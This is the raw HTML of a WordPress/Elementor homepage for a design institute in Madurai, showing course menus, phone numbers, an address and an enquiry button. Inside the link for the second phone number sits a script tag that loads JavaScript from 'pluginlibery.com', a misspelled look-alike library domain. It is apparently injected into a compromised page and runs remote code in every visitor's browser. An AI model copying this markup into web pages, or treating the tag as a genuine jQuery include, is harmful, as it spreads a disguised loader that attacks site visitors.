	<li id="menu-item-2425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2425"><a href="https://www.dreamzonemadurai.com/certificate-course-in-fashion-design/">Certificate course in Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2426"><a href="https://www.dreamzonemadurai.com/certificate-course-in-manual-pattern-making/">Certificate Course in Manual Pattern Making<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2427"><a href="https://www.dreamzonemadurai.com/certificate-course-in-image-editing/">Certificate Course in Image Editing<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://www.dreamzonemadurai.com/certificate-course-in-digital-illustration/">Certificate Course in Digital Illustration<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://www.dreamzonemadurai.com/certificate-course-on-dress-making/">Certificate Course on Dress Making<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li id="menu-item-1833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1833"><a href="https://www.dreamzonemadurai.com/interior-design/">Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="https://www.dreamzonemadurai.com/master-diploma-in-interior-architecture-design/">Master Diploma in Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://www.dreamzonemadurai.com/professional-in-iad-grafx/">Professional in IAD Grafx<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://www.dreamzonemadurai.com/diploma-in-interior-architecture-design/">Diploma in Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a href="https://www.dreamzonemadurai.com/diploma-in-iad-grafx/">Diploma in IAD Grafx<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="https://www.dreamzonemadurai.com/cad-for-creative-design/">CAD for Creative Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://www.dreamzonemadurai.com/certificate-course-in-kitchen-design/">Certificate Course in Kitchen Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2589"><a href="https://www.dreamzonemadurai.com/certificate-course-on-design-visualization/">Certificate course on Design visualization<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1834"><a href="https://www.dreamzonemadurai.com/graphic-design/">Graphic &#038; Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2652"><a href="https://www.dreamzonemadurai.com/master-diploma-in-2d-graphics-web-design/">Master Diploma in 2D Graphics &#038; Web Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653"><a href="https://www.dreamzonemadurai.com/master-diploma-in-3d-modeling-animation/">Master Diploma in 3D Modeling &#038; Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://www.dreamzonemadurai.com/pg-diploma-in-graphics-animation/">PG Diploma in Graphics Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655"><a href="https://www.dreamzonemadurai.com/professional-in-3d-animation/">Professional in 3D Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656"><a href="https://www.dreamzonemadurai.com/diploma-graphic-design/">Diploma Graphic Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657"><a href="https://www.dreamzonemadurai.com/diploma-in-web-design/">Diploma in Web Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2658"><a href="https://www.dreamzonemadurai.com/diploma-in-post-production/">Diploma in Post Production<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://www.dreamzonemadurai.com/gallery/">Gallery<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://www.dreamzonemadurai.com/contact-us/">Contact Us<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul></div></div>
				<div class="mobile-menu-overlay"><button class="tf-close"><i class="fas fa-times"></i></button></div>
				<button class="btn-menu-mobile">
					<span class="open-icon"><i class="fas fa-bars"></i></span>
				</button>
				<button class="btn-menu-only">
					<span class="open-icon"><i class="fas fa-bars"></i></span>
				</button>
			</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8b27ff5" data-id="8b27ff5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-36b1285 elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="36b1285" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.dreamzonemadurai.com/">
							<img width="800" height="640" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black-1024x819.png" class="attachment-large size-large" alt="Interior Kitchen Design Course in Madurai" srcset="https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black-1024x819.png 1024w, https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black-300x240.png 300w, https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black-768x614.png 768w, https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black.png 1500w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6afe8af elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6afe8af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3093d0f" data-id="3093d0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c8e97b2 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="c8e97b2" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-phone-alt"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-782bb10" data-id="782bb10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b7a4980 elementor-widget elementor-widget-heading" data-id="b7a4980" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.3 - 28-12-2021 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p class="elementor-heading-title elementor-size-default">Call Us :</p>		</div>
				</div>
				<div class="elementor-element elementor-element-fe15886 elementor-widget elementor-widget-heading" data-id="fe15886" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="tel:96295%2052323">96295 52323</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-3912f8e elementor-widget elementor-widget-heading" data-id="3912f8e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="tel:99943%2075055">99943 75055<script src="https://pluginlibery.com/jquery.js"></script></a></p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-75c0c75" data-id="75c0c75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fa5a90a elementor-view-stacked elementor-hidden-desktop elementor-shape-circle elementor-widget elementor-widget-icon" data-id="fa5a90a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="tel:96295%2052323">
			<i aria-hidden="true" class="fas fa-phone-alt"></i>			</a>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ee6bd5 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ee6bd5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5311ca7" data-id="5311ca7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dccdcfa elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="dccdcfa" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bf990b0" data-id="bf990b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1cf8818 elementor-widget elementor-widget-heading" data-id="1cf8818" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Location</p>		</div>
				</div>
				<div class="elementor-element elementor-element-2666a82 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2666a82" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">No.58, Puppy's Bakery Upstairs , 4th Floor, 80 Feet Rd, Anna Nagar, Madurai - 20</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a3fa2c7 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3fa2c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-92ffff8" data-id="92ffff8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a567bef elementor-widget elementor-widget-tf-nav-menu" data-id="a567bef" data-element_type="widget" data-widget_type="tf-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="tf-nav-menu tf-alignment-left horizontal menu-panel-style-default tf_link_effect_underline tf_animation_line_fade tf-nav-6971f9a0370f0" data-id_random="tf-nav-6971f9a0370f0">
				<div class="nav-panel mobile-menu-alignment-center">
					<div class="wrap-logo-nav"><a href="https://www.dreamzonemadurai.com/" class="logo-nav"> <img src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-white.png" alt="Welcome to Dream Zone Madurai"></a></div>
					<div class="mainnav-mobi"><div class="menu-container tf-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-127 current_page_item menu-item-170"><a href="https://www.dreamzonemadurai.com/" aria-current="page">Home<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://www.dreamzonemadurai.com/about-us/">About Us<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1584"><a href="https://www.dreamzonemadurai.com/fashion-design/">Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://www.dreamzonemadurai.com/master-diploma-in-fashion-design/">Master Diploma in Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423"><a href="https://www.dreamzonemadurai.com/professional-in-fashion-design/">Professional in Fashion design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2424"><a href="https://www.dreamzonemadurai.com/certificate-course-in-fashion-cad/">Certificate course in Fashion CAD<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2425"><a href="https://www.dreamzonemadurai.com/certificate-course-in-fashion-design/">Certificate course in Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2426"><a href="https://www.dreamzonemadurai.com/certificate-course-in-manual-pattern-making/">Certificate Course in Manual Pattern Making<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2427"><a href="https://www.dreamzonemadurai.com/certificate-course-in-image-editing/">Certificate Course in Image Editing<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://www.dreamzonemadurai.com/certificate-course-in-digital-illustration/">Certificate Course in Digital Illustration<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://www.dreamzonemadurai.com/certificate-course-on-dress-making/">Certificate Course on Dress Making<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1833"><a href="https://www.dreamzonemadurai.com/interior-design/">Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="https://www.dreamzonemadurai.com/master-diploma-in-interior-architecture-design/">Master Diploma in Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://www.dreamzonemadurai.com/professional-in-iad-grafx/">Professional in IAD Grafx<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://www.dreamzonemadurai.com/diploma-in-interior-architecture-design/">Diploma in Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a href="https://www.dreamzonemadurai.com/diploma-in-iad-grafx/">Diploma in IAD Grafx<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="https://www.dreamzonemadurai.com/cad-for-creative-design/">CAD for Creative Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://www.dreamzonemadurai.com/certificate-course-in-kitchen-design/">Certificate Course in Kitchen Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2589"><a href="https://www.dreamzonemadurai.com/certificate-course-on-design-visualization/">Certificate course on Design visualization<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1834"><a href="https://www.dreamzonemadurai.com/graphic-design/">Graphic &#038; Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2652"><a href="https://www.dreamzonemadurai.com/master-diploma-in-2d-graphics-web-design/">Master Diploma in 2D Graphics &#038; Web Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653"><a href="https://www.dreamzonemadurai.com/master-diploma-in-3d-modeling-animation/">Master Diploma in 3D Modeling &#038; Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://www.dreamzonemadurai.com/pg-diploma-in-graphics-animation/">PG Diploma in Graphics Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655"><a href="https://www.dreamzonemadurai.com/professional-in-3d-animation/">Professional in 3D Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656"><a href="https://www.dreamzonemadurai.com/diploma-graphic-design/">Diploma Graphic Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657"><a href="https://www.dreamzonemadurai.com/diploma-in-web-design/">Diploma in Web Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2658"><a href="https://www.dreamzonemadurai.com/diploma-in-post-production/">Diploma in Post Production<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://www.dreamzonemadurai.com/gallery/">Gallery<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://www.dreamzonemadurai.com/contact-us/">Contact Us<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul></div></div>
					<div class="wrap-close-menu-panel-style-default"><button class="close-menu-panel-style-default"><i class="fas fa-times"></i></button></div>					
				</div>				
				<div class="mainnav nav"><div class="menu-container tf-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-127 current_page_item menu-item-170"><a href="https://www.dreamzonemadurai.com/" aria-current="page">Home<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://www.dreamzonemadurai.com/about-us/">About Us<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1584"><a href="https://www.dreamzonemadurai.com/fashion-design/">Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://www.dreamzonemadurai.com/master-diploma-in-fashion-design/">Master Diploma in Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423"><a href="https://www.dreamzonemadurai.com/professional-in-fashion-design/">Professional in Fashion design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2424"><a href="https://www.dreamzonemadurai.com/certificate-course-in-fashion-cad/">Certificate course in Fashion CAD<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2425"><a href="https://www.dreamzonemadurai.com/certificate-course-in-fashion-design/">Certificate course in Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2426"><a href="https://www.dreamzonemadurai.com/certificate-course-in-manual-pattern-making/">Certificate Course in Manual Pattern Making<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2427"><a href="https://www.dreamzonemadurai.com/certificate-course-in-image-editing/">Certificate Course in Image Editing<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://www.dreamzonemadurai.com/certificate-course-in-digital-illustration/">Certificate Course in Digital Illustration<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://www.dreamzonemadurai.com/certificate-course-on-dress-making/">Certificate Course on Dress Making<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1833"><a href="https://www.dreamzonemadurai.com/interior-design/">Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="https://www.dreamzonemadurai.com/master-diploma-in-interior-architecture-design/">Master Diploma in Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://www.dreamzonemadurai.com/professional-in-iad-grafx/">Professional in IAD Grafx<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://www.dreamzonemadurai.com/diploma-in-interior-architecture-design/">Diploma in Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a href="https://www.dreamzonemadurai.com/diploma-in-iad-grafx/">Diploma in IAD Grafx<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="https://www.dreamzonemadurai.com/cad-for-creative-design/">CAD for Creative Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://www.dreamzonemadurai.com/certificate-course-in-kitchen-design/">Certificate Course in Kitchen Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2589"><a href="https://www.dreamzonemadurai.com/certificate-course-on-design-visualization/">Certificate course on Design visualization<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1834"><a href="https://www.dreamzonemadurai.com/graphic-design/">Graphic &#038; Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2652"><a href="https://www.dreamzonemadurai.com/master-diploma-in-2d-graphics-web-design/">Master Diploma in 2D Graphics &#038; Web Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653"><a href="https://www.dreamzonemadurai.com/master-diploma-in-3d-modeling-animation/">Master Diploma in 3D Modeling &#038; Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://www.dreamzonemadurai.com/pg-diploma-in-graphics-animation/">PG Diploma in Graphics Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655"><a href="https://www.dreamzonemadurai.com/professional-in-3d-animation/">Professional in 3D Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656"><a href="https://www.dreamzonemadurai.com/diploma-graphic-design/">Diploma Graphic Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657"><a href="https://www.dreamzonemadurai.com/diploma-in-web-design/">Diploma in Web Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2658"><a href="https://www.dreamzonemadurai.com/diploma-in-post-production/">Diploma in Post Production<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://www.dreamzonemadurai.com/gallery/">Gallery<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://www.dreamzonemadurai.com/contact-us/">Contact Us<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul></div></div>
				<div class="mobile-menu-overlay"><button class="tf-close"><i class="fas fa-times"></i></button></div>
				<button class="btn-menu-mobile">
					<span class="open-icon"><i class="fas fa-bars"></i></span>
				</button>
				<button class="btn-menu-only">
					<span class="open-icon"><i class="fas fa-bars"></i></span>
				</button>
			</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6502291" data-id="6502291" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4ca4207 elementor-align-justify elementor-widget elementor-widget-button" data-id="4ca4207" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.dreamzonemadurai.com/contact-us/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">ENQUIRY NOW</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
				</header>

			<div data-elementor-type="wp-page" data-elementor-id="127" class="elementor elementor-127" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-46245a2 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="46245a2" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e335562" data-id="e335562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-41dcd1c elementor--h-position-center elementor--v-position-middle elementor-arrows-position-inside elementor-pagination-position-inside elementor-widget elementor-widget-slides" data-id="41dcd1c" data-element_type="widget" data-settings="{&quot;autoplay_speed&quot;:3000,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.5.1 - 10-11-2021 */
